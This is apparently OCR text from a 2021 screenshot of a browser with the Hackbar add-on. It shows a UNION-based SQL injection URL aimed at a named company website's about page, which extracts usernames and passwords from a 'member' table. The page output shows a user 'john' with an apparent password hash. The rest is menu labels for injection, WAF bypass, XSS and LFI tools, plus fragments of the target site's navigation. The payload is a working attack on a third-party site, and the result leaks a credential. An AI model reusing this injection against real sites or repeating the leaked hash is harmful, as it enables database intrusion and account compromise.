 Cyberfox
Neutral Posture - john=b0a43e60f2...
www.igoergo.com/_site/about.php?id=4 Union Select 1,2,concat(username,0x3d,password),4,5,6 from member
Search
INT
SQL- UNION BASED- LOCAL VARIABLE DIOS- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI- Arena LINKS-
Load URL
http://www.igoergo.com/_site/about.php?id=4 Union Select 1,2,concat(username,0x3d,password),4,5,6 from member
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repla Insert replacin Replace
john=b0a43e60f21feb841a34958e147af087
4
Recycling Info
Buy Back Take Back
Product Breakdown
Recycle Regions
Policies
Environmental Management Policies
Type here to search
5:11 PM
9/23/2021